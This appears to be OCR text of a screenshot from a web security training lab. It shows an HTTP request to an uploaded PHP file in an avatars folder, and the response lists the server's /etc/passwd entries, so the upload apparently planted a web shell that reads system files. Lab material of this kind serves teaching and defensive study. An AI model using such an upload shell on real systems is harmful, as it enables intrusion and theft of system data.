 Request
Pretty Raw Hex \n
1 GET /files/avatars/log.php HTTP/1.1
2 Host: 0a610004037d9ae5c018b90a006b00b7.web-security-academy.net
3 Cookie: session=GFH9LSNAsKYOxcz5WU3FhQ8rbHOcnRK7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a610004037d9ae5c018b90a006b00b7.web-security-academy.net/my-acc
ount
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 23:12:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 1256
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/
15 man:x:6:12:man:/var/cache/man:/usr/sbin/
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol